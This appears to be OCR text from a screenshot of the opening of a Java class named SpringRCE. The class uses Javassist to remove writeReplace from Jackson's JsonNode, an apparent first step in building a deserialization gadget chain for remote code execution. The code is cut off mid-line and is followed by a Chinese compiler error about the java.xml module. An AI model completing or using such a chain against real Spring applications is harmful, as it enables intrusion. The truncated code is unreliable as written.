 public class SpringRCE {
public static void main(String[] args) throws Exception{
// 删除writeReplace保证正常反序列化
try {
ClassPool pool = ClassPool.getDefault();
CtClass jsonNode = pool.get("com.fasterxml.jackson.dat
CtMethod writeReplace = jsonNode.getDeclaredMethod( na
949毫秒
java: 不允许在使用 --release 时从系统模块 java.xml 导出程序包: